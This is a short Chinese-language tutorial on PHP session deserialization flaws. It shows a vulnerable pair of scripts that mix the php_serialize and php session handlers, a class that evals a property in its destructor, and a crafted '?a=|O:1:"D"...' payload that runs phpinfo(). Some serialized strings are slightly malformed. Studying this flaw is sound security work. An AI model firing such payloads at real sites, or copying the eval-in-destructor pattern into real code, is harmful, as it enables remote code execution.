 PHP session反序列化漏洞
当网站序列化并存储Session，
与反序列化并读取Session的方式不同，
就可能导致session反序列化漏洞的产生。
save.php:提交a以php_serialize格式保存
<?php
ini_set('session.serialize_handler','php_serialize');
session_start();
$_SESSION['ben'] = $_GET['a'];
?>
?a=|O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}
a:1:{s:3"ben";s:39:"|O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}";}
php_serialize： 经过 serialize() 序列化处理的数组
vul.php:以php格式读取session
<?php
ini_set('session.serialize_handler','php');
session_start();
class D{
var $a;
function __destruct(){
eval($this->a);
}
}
?>
a:1:{s:3"ben";s:39:"|O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}"
php： 键名 + 竖线 + 经过 serialize() 序列化处理的值
以php格式读取时会把O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}";}
进行反序列化 unserialize()